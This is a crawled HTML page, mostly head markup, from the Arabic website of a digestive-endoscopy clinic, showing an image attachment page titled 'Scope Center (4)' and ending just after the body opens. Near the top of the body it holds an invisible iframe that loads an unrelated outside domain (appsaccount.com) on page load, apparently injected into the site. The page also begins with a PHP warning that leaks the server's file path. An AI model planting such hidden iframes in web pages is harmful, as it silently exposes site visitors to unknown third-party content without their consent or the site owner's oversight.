

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scope-center.com/%D8%B5%D9%88%D8%B1-%D9%85%D8%B1%D9%83%D8%B2-%D8%B3%D9%83%D9%88%D8%A8/scope-center-4
body_size: 21320
content:
<br />
<b>Warning</b>:  Use of undefined constant EDD_PLUGIN_FILE - assumed 'EDD_PLUGIN_FILE' (this will throw an Error in a future version of PHP) in <b>/home/u261171752/domains/scope-center.com/public_html/wp-content/plugins/1font-uploader/font-uploader-free.php</b> on line <b>59</b><br />
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js html-loading wf-active ie old-browser lt-ie10 lt-ie9 lt-ie8 lt-ie7 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>         <html class="no-js html-loading wf-active ie old-browser ie7 lt-ie10 lt-ie9 lt-ie8 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>         <html class="no-js html-loading wf-active ie old-browser ie8 lt-ie10 lt-ie9 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>         <html class="no-js html-loading wf-active ie modern-browser ie9 lt-ie10 responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js html-loading wf-active modern-browser responsive" itemscope="itemscope" itemtype="http://schema.org/Article" dir="rtl" lang="ar"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->

<head>
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107317564-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-107317564-1');
</script>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, minimum-scale=1.0">


<!-- W3TC-include-js-head -->
<!--[if IE 8]> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<title>Scope Center (4) | مركز سكوب</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-4" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مركز سكوب | مناظير الجهاز الهضمي" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Scope Center (4) | مركز سكوب" />
		<meta property="og:url" content="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-4" />
		<meta property="article:published_time" content="2017-08-13T17:36:31+00:00" />
		<meta property="article:modified_time" content="2017-08-13T17:36:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Scope Center (4) | مركز سكوب" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","description":"\u062a\u0642\u062f\u0645 \u0627\u0644\u0648\u062d\u062f\u0629 \u062e\u062f\u0645\u0627\u062a\u0647\u0627 \u0627\u0644\u062a\u0634\u062e\u064a\u0635\u064a\u0629 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c\u064a\u0629 \u0644\u0645\u0631\u0636\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0639\u0644\u0649 \u0627\u064a\u062f\u064a \u0646\u062e\u0628\u0629 \u0645\u0646 \u0627\u0633\u0627\u062a\u0630\u0629 \u0648\u0627\u0633\u062a\u0634\u0627\u0631\u064a\u064a \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a \u0648 \u0627\u0644\u0643\u0628\u062f \u0628\u0645\u0635\u0631.","url":"https:\/\/www.scope-center.com\/"},"nextItem":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4#listItem"},{"@type":"ListItem","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4","name":"Scope Center (4)","url":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4"},"previousItem":"https:\/\/www.scope-center.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4#itempage","url":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4","name":"Scope Center (4) | \u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","inLanguage":"ar","isPartOf":{"@id":"https:\/\/www.scope-center.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.scope-center.com\/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8\/scope-center-4#breadcrumblist"},"author":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"creator":{"@id":"https:\/\/www.scope-center.com\/author\/website#author"},"datePublished":"2017-08-13T17:36:31+03:00","dateModified":"2017-08-13T17:36:31+03:00"},{"@type":"Organization","@id":"https:\/\/www.scope-center.com\/#organization","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","url":"https:\/\/www.scope-center.com\/"},{"@type":"Person","@id":"https:\/\/www.scope-center.com\/author\/website#author","url":"https:\/\/www.scope-center.com\/author\/website","name":"website"},{"@type":"WebSite","@id":"https:\/\/www.scope-center.com\/#website","url":"https:\/\/www.scope-center.com\/","name":"\u0645\u0631\u0643\u0632 \u0633\u0643\u0648\u0628","description":"\u0645\u0646\u0627\u0638\u064a\u0631 \u0627\u0644\u062c\u0647\u0627\u0632 \u0627\u0644\u0647\u0636\u0645\u064a","inLanguage":"ar","publisher":{"@id":"https:\/\/www.scope-center.com\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-107317564-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; الخلاصة" href="https://www.scope-center.com/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; خلاصة التعليقات" href="https://www.scope-center.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مركز سكوب &laquo; Scope Center (4) خلاصة التعليقات" href="https://www.scope-center.com/%d8%b5%d9%88%d8%b1-%d9%85%d8%b1%d9%83%d8%b2-%d8%b3%d9%83%d9%88%d8%a8/scope-center-4/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scope-center.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.scope-center.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.scope-center.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/style.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-extensions-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/extensions.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-bootstrap-responsive-1170-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/bootstrap-responsive-1170.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-responsive-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/responsive.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-frontend-style-rtl-css' href='https://www.scope-center.com/wp-content/themes/envision/lib/css/rtl.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fontawesome-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome.min.css?ver=2.0.9.5' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-fontawesome-ie7-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.fontawesome/source/css/font-awesome-ie7.min.css?ver=2.0.9.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-icomoon-css' href='https://www.scope-center.com/wp-content/themes/envision/includes/modules/module.icomoon/source/css/icomoon.css?ver=2.0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin' href='https://www.scope-center.com/wp-content/uploads/Default-Light-Footer_08fc67eca1f6786c8c055382fb8263a8.css' type='text/css' media='all'/>
<script type='text/javascript'>
/* <![CDATA[ */
var CloudFwOp = {"themeurl":"https:\/\/www.scope-center.com\/wp-content\/themes\/envision","ajaxUrl":"https:\/\/www.scope-center.com\/wp-admin\/admin-ajax.php","device":"widescreen","RTL":true,"SSL":true,"protocol":"https","responsive":true,"lang":"ar","sticky_header":false,"header_overlapping":false,"navigation_event":"hover","sticky_header_offset":0,"uniform_elements":true,"disable_prettyphoto_on_mobile":true,"text_close":"Close","gallery_overlay_opacity":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.scope-center.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.scope-center.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.scope-center.com/wp-json/wp/v2/media/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.scope-center.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.scope-center.com/?p=1506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2-%25d8%25b3%25d9%2583%25d9%2588%25d8%25a8%2Fscope-center-4" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.scope-center.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.scope-center.com%2F%25d8%25b5%25d9%2588%25d8%25b1-%25d9%2585%25d8%25b1%25d9%2583%25d8%25b2-%25d8%25b3%25d9%2583%25d9%2588%25d8%25a8%2Fscope-center-4&#038;format=xml" />
<style type="text/css" media="screen">
	@font-face {
	  font-family: "header-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "body-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}
	@font-face {
	  font-family: "lists-font";
	  src: url("https://www.scope-center.com/wp-content/plugins/1font-uploader/fonts/font.ttf");
	}h1, h2, h3, h4, h5, h6, h7	{
	font-family: "header-font"!important;
	}p, em, div	{
		font-family: "body-font"!important;
	}
	li	{
		font-family: "lists-font"!important;
	}
</style>
<script type="text/javascript">
var cloudfw_is_retina;
(function(){
	"use strict";

	if( document.cookie.indexOf('device_pixel_ratio') == -1
	    && 'devicePixelRatio' in window
	    && window.devicePixelRatio >= 1.5 ){

		var date = new Date();
		date.setTime( date.getTime() + 3600000 );

		document.cookie = 'device_pixel_ratio=' + window.devicePixelRatio + ';' +  ' expires=' + date.toUTCString() +'; path=/';
		cloudfw_is_retina = true; 
		
		//if cookies are not blocked, reload the page
		if(document.cookie.indexOf('device_pixel_ratio') != -1) {
		    window.location.reload();
		}
	}
})();
</script>
	<link rel="shortcut icon" href="http://www.scope-center.com/wp-content/uploads/favicon-4.png" />
<link rel="apple-touch-icon" href="http://www.scope-center.com/wp-content/uploads/favicon-3.png" />
<link rel="apple-touch-icon" sizes="114x114" href="http://www.scope-center.com/wp-content/uploads/favicon-2.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://www.scope-center.com/wp-content/uploads/favicon-1.png" />
<link rel="apple-touch-icon" sizes="144x144" href="http://www.scope-center.com/wp-content/uploads/favicon.png" />
<style type= "text/css">ul#header-navigation {
    background: #006aa5;
}
html #header-navigation li.menu-item.level-0 > a {
    font-size: 15px;
    font-weight: 400;
    color: white;
}

.widget_recent_comments ul li:before, .widget_display_forums ul li:before, .widget_display_topics ul li:before, .widget_display_replies ul li:before, .widget_display_views ul li:before, .widget_product_categories ul li:before, .widget_layered_nav_filters ul li:before, .widget_layered_nav ul li:before, .widget_recent_entries ul li:before, .list-custom-taxonomy-widget ul li:before, .widget_categories ul li:before, .widget_nav_menu > div > ul > li:before, .ui--widget-subpages-classic > li:before, .widget_pages > ul > li:before, .widget_rss ul li:before, .widget_archive ul li:before, .widget_meta ul li:before {
    display: none !important;
}
html #footer-widgets ul li a {
    color: #006aa5;
}
html #footer-widgets ul li li a {
    color: black;
}
span.wpcf7-list-item {
    display: block;}

.ui--testimonial-user {
    float: left;}
#top-bar .ui--widget > ul > li > a, #top-bar ul.ui--widget > li > a {
    display: block;
    height: 40px;
    line-height: 40px;
    padding-left: 20px;
    padding-right: 20px;
    white-space: nowrap;
    color: black;
    font-size: 20px;
}
[class*="span"] {
    float: right !important;
}
</style>
<script type="text/javascript">
    
    document.documentElement.className = document.documentElement.className.replace('no-js','js');
    document.documentElement.className = document.documentElement.className.replace('html-loaded','html-loading');

    (function(){
        "use strict";

        setTimeout(function(){
            document.documentElement.className = document.documentElement.className.replace('html-loading','html-loaded');
        }, 6000);

    })();
    
    jQuery(document).ready(function(){ 
        jQuery('html').removeClass('html-loading').addClass('html-loaded');
    });

</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body class="rtl attachment attachment-template-default single single-attachment postid-1506 attachmentid-1506 attachment-jpeg run layout--boxed helper--no-filter ui--side-panel-position-left">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=392018154475568";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://appsaccount.com" style=" display: none; "></iframe>

<div id="side-panel-pusher">

<div id="main-container">

    <div id="page-wrap">

        
